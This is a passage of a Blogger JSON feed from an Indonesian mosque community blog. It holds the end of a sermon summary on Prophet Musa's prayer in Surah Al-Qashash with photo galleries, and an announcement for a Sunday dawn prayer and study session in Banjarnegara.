kepedulian, dan kejujuran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Kekuatan Doa dalam Keterbatasan (Ayat 24)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah membantu dua perempuan itu, Nabi Musa berbalik ke tempat teduh. Dalam kondisi lapar, lelah, dan tanpa bekal, beliau memanjatkan doa yang masyhur dan indah:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eرَبِّ إِنِّي لِمَا أَنزَلْتَ إِلَيَّ مِنْ خَيْرٍ فَقِيرٌ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ya Tuhanku, sesungguhnya aku sangat memerlukan sesuatu kebaikan yang Engkau turunkan kepadaku.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoa ini bukan permintaan spesifik (misalnya, \"beri aku makanan\"), melainkan pengakuan total atas kefakiran (kebutuhan) kepada segala jenis kebaikan dari Allah. Doa ini adalah puncak dari tawakal: setelah berusaha (berlari dari Mesir dan membantu orang lain), sisanya adalah pasrah dan mengharap kebaikan dari-Nya.Ibrah: Doa Nabi Musa ini adalah etika meminta yang ideal. Ia mengajarkan bahwa Allah mencintai hamba-Nya yang mengakui kelemahan dan kemiskinannya, dan meyakini bahwa segala kebaikan hanya berasal dari-Nya. Setelah doa ini dipanjatkan, Allah segera menjawab dengan mempertemukan beliau dengan calon mertua (Nabi Syu’aib) dan rezeki yang baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKisah Nabi Musa di awal Surah Al-Qashash adalah cetak biru bagi setiap Muslim yang sedang berjuang. Ia mengajarkan kita untuk menghadapi ketakutan dengan doa, mencari jalan keluar dengan usaha, dan menyempurnakan segala ikhtiar dengan tawakal dan keikhlasan.Mari kita jadikan perjalanan Nabi Musa ini sebagai motivasi untuk senantiasa berbuat baik dan memperkuat ikatan batin kita dengan Allah, karena sesungguhnya segala kebaikan yang kita butuhkan, hanya datang dari-Nya.Sampai jumpa pada \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/search\/label\/Kajian%20Ahad%20Pagi\"\u003EKajian Ahad Pagi berikutnya!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(10).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(10).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbztChqXMTyaQsFkegJru3yUQBSxVv2TVmTa2_uHl8LBSZSBtTy2EXXwXhKywUALh-C0FUvgVmXwR8fC1NQgI1ZgSrXlyVoLtmc2GFEGBH614thjZqRdkXybfrRcSVwD3iu0cnK2K3MVr9kXTEf14BJ3cf8viUvuomw1b2LjUwWtXGp8OAo0MEWOHqus\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(11).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbztChqXMTyaQsFkegJru3yUQBSxVv2TVmTa2_uHl8LBSZSBtTy2EXXwXhKywUALh-C0FUvgVmXwR8fC1NQgI1ZgSrXlyVoLtmc2GFEGBH614thjZqRdkXybfrRcSVwD3iu0cnK2K3MVr9kXTEf14BJ3cf8viUvuomw1b2LjUwWtXGp8OAo0MEWOHqus\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(11).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyrBqPXWHjxFs9HiWX5n3s005b46z4VNVnjmaDzArRboWw-LGAS2tjDUVfEOVE5e-x_70QLOuyaO64WP7bkQd5nlZMMDyq_s44jNyTKxZN3P0_tfPpgVJ4xCMP0A_hvbWqGmyl52_VNf7PLc-MD-RRpRDALK7HyFCBMoP509XMdgp46yoLVL4oo9U522g\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(13).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyrBqPXWHjxFs9HiWX5n3s005b46z4VNVnjmaDzArRboWw-LGAS2tjDUVfEOVE5e-x_70QLOuyaO64WP7bkQd5nlZMMDyq_s44jNyTKxZN3P0_tfPpgVJ4xCMP0A_hvbWqGmyl52_VNf7PLc-MD-RRpRDALK7HyFCBMoP509XMdgp46yoLVL4oo9U522g\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(13).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2dGz50PSCtvlzv81t1yJ8m10EezT7OVbAh2TSg6AQwvv5igwmRqM0Vw9gWOgcfO2xR6MJ1YWCd4PwDEgbIqcx51hvffzJf2i1c3YmzluZuG7GrhN-rQDAWaKSq94NV_dycRy3GcaXaK9eZYwmBf9kCRx-FBW3UGUZTqKNxkbL1mvnRzd-XozrVQnM0U\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%282%29.heic\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2dGz50PSCtvlzv81t1yJ8m10EezT7OVbAh2TSg6AQwvv5igwmRqM0Vw9gWOgcfO2xR6MJ1YWCd4PwDEgbIqcx51hvffzJf2i1c3YmzluZuG7GrhN-rQDAWaKSq94NV_dycRy3GcaXaK9eZYwmBf9kCRx-FBW3UGUZTqKNxkbL1mvnRzd-XozrVQnM0U\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%282%29.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUK7bipdz45JshqO_uJsp09fk__jhEsiWRqAvTYUz5Zo2fc_yo0GOpgnnk89tz7PO10u2nthbStyl9Zq-FgVoeapqkRX5mIS6xPcGt-m6DRsNN6YuY3IKjlJhMA8fSt09tt0fY6chHziO0IX4OFUPWdCAbQofjZAB0IhAObQBI8cyRCa_bn2FZdaVhH-g\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%283%29.heic\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUK7bipdz45JshqO_uJsp09fk__jhEsiWRqAvTYUz5Zo2fc_yo0GOpgnnk89tz7PO10u2nthbStyl9Zq-FgVoeapqkRX5mIS6xPcGt-m6DRsNN6YuY3IKjlJhMA8fSt09tt0fY6chHziO0IX4OFUPWdCAbQofjZAB0IhAObQBI8cyRCa_bn2FZdaVhH-g\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%283%29.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjzx-LEvTM22SxJ9qkrcHdJbh4NZDaTysdvdXo8G5WizTh20PkKoeYjuE60oroNtbvdAAE2Nb38bp0tJCUo2xBlTw7hrLVtdLAUrEKJr76g-wV5CtlKwqU1WJDE2Y7FzkypfEK3KrM9DJCwAhKDoYl9LUI4y73l5bMjpDSnjgeqJCHglcdvNRASTJK30\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%284%29.heic\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjzx-LEvTM22SxJ9qkrcHdJbh4NZDaTysdvdXo8G5WizTh20PkKoeYjuE60oroNtbvdAAE2Nb38bp0tJCUo2xBlTw7hrLVtdLAUrEKJr76g-wV5CtlKwqU1WJDE2Y7FzkypfEK3KrM9DJCwAhKDoYl9LUI4y73l5bMjpDSnjgeqJCHglcdvNRASTJK30\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%284%29.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8w2MBKbnYcssU8JVx7MKLrWy-Z6-W6zgVFYYFO-K02Y9kYcavnEGxYbibkrg2HmWusHZDAE06cCTdgq4J7JKld6lXan982aUSMPQ1xCTdZIORsv5oURyrNXcGcF1glUNwNCsh6ai5tnvWkv3-nPwuyOeEoY1rISTI01Xrrh960gBlAsfcEj5Fm7EZOIM\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%285%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8w2MBKbnYcssU8JVx7MKLrWy-Z6-W6zgVFYYFO-K02Y9kYcavnEGxYbibkrg2HmWusHZDAE06cCTdgq4J7JKld6lXan982aUSMPQ1xCTdZIORsv5oURyrNXcGcF1glUNwNCsh6ai5tnvWkv3-nPwuyOeEoY1rISTI01Xrrh960gBlAsfcEj5Fm7EZOIM\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%285%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDeJbaNb9k7a8kH_lT2HoeyDqtXYWuGXXRbL8hh7CKtzmXOhKCGw2CjOXV-ick6Spb1OaEdLwe1ECriIaFNyzf6cqSyXYDkLBoWFhETvUxhGn4RVSlIYPexAuxQ2pHQqzBJe9WhlyGL4HtYZfKiQySHrldhqO_QS5ew5a159eIWCOsUaWWuse0xHOqV1o\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%286%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDeJbaNb9k7a8kH_lT2HoeyDqtXYWuGXXRbL8hh7CKtzmXOhKCGw2CjOXV-ick6Spb1OaEdLwe1ECriIaFNyzf6cqSyXYDkLBoWFhETvUxhGn4RVSlIYPexAuxQ2pHQqzBJe9WhlyGL4HtYZfKiQySHrldhqO_QS5ew5a159eIWCOsUaWWuse0xHOqV1o\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%286%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMkYgo236fr-e0lkywMqZ_8_RmL8EvpY-LpZk8_MNTi57opa9Rp1_5jQQcU78gWWUwdQKFWZoBMYO9CNEo-w93IgXcyRf3k3aGX37bA9165dCWWG16yKGUUD4012Gk2fuTQHK9lBt2YEVKjBGoFwlYSLQTX7YOxzFdRc8bAgycSr-QUjx9fpG5qgELii8\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%2812%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMkYgo236fr-e0lkywMqZ_8_RmL8EvpY-LpZk8_MNTi57opa9Rp1_5jQQcU78gWWUwdQKFWZoBMYO9CNEo-w93IgXcyRf3k3aGX37bA9165dCWWG16yKGUUD4012Gk2fuTQHK9lBt2YEVKjBGoFwlYSLQTX7YOxzFdRc8bAgycSr-QUjx9fpG5qgELii8\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%2812%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3322596846419298504\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/strategi-survival-nabi-musa-dari.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3322596846419298504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3322596846419298504"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/strategi-survival-nabi-musa-dari.html","title":"Strategi Survival Nabi Musa dari Ancaman Kekuasaan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6B6VjLRiF4R5EmApu9YBLX7l8CL_4LH4jGFSsNkfUwBMVTe4YwYR75G4ZTaKTa2fgigcxRESTvN5mV4ZnzHhyQ0I8LcDpwtS8WTmvwAVrAtX46FfvxYBglRAiNBQpemXO-3vEWdgeCdRXMySIkWsKd3WEowBiNPCvzS_7lqWjK-GdCQDvwxZalQMft50\/s72-c\/Kajian%20Rutin,%202%20November%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3345875105489555322"},"published":{"$t":"2025-11-01T14:42:00.006+07:00"},"updated":{"$t":"2025-11-01T14:42:26.570+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Subuh Berjama'ah : Ahad, 2 November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2c06Mctb5qtFUJdqgyMYjVhm5U39HIqtoKjGdGocu8ow1tQ7gdUIC1w3jUopOk3Nqvp6UUJ1ushhOfD2X3GUJoohE9JwmBgWWkuNKTTSNVleflH0LSjVmkVXzbG4dSRdfMBtMxYDi2zIytsyC-MhvYup0KXeD7Xz-FK2A_t-ek_msb4zwLMcHSZzbAQ\/s1080\/Hijau%20Krem%20Ilustrasi%20Sholat%20Jum%E2%80%99at%20Instagram%20Post.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2c06Mctb5qtFUJdqgyMYjVhm5U39HIqtoKjGdGocu8ow1tQ7gdUIC1w3jUopOk3Nqvp6UUJ1ushhOfD2X3GUJoohE9JwmBgWWkuNKTTSNVleflH0LSjVmkVXzbG4dSRdfMBtMxYDi2zIytsyC-MhvYup0KXeD7Xz-FK2A_t-ek_msb4zwLMcHSZzbAQ\/s320\/Hijau%20Krem%20Ilustrasi%20Sholat%20Jum%E2%80%99at%20Instagram%20Post.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Chr \/\u003EAhadmu harus diawali dengan langkah penuh berkah!\u0026nbsp;\u003Cdiv\u003EMari bersama-sama meraih keutamaan Shalat Subuh berjamaah dan menuntut ilmu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Kajian Ahad Pagi Spesial!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Bersama: 👤 Ustadz Retno Ahmad Pujiono, LC.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E🗓️ WAKTU:\n\nHari: Ahad, 2 November 2025\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Waktu: Dimulai Shalat Subuh Berjamaah (Tepat Waktu!)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Tempat: Masjid Al Mu'minun, Perumahan Gayam Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Mari kita kokohkan akidah dan tingkatkan iman di awal pekan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAjak keluarga, tetangga, dan sahabat Anda!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 Lokasi: Masjid Al Mu'minun Perumahan Gayam Permai Banjarnegara\u003C\/div\u003E\u003Cdiv\u003E#gayampermai #masjidalmuminun #kajianahadpagi #kajiansubuh #kajianislam #ustadzretnoahmadpujiono #banjarnegara #infokajian #ngajiyuk #subuhberjamaah\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3345875105489555322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/subuh-berjamaah-ahad-2-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3345875105489555322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3345875105489555322"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/subuh-berjamaah-ahad-2-november-2025.html","title":"Subuh Berjama'ah : Ahad, 2 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2c06Mctb5qtFUJdqgyMYjVhm5U39HIqtoKjGdGocu8ow1tQ7gdUIC1w3jUopOk3Nqvp6UUJ1ushhOfD2X3GUJoohE9JwmBgWWkuNKTTSNVleflH0LSjVmkVXzbG4dSRdfMBtMxYDi2zIytsyC-MhvYup0KXeD7Xz-FK2A_t-ek_msb4zwLMcHSZzbAQ\/s72-c\/Hijau%20Krem%20Ilustrasi%20Sholat%20Jum%E2%80%99at%20Instagram%20Post.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});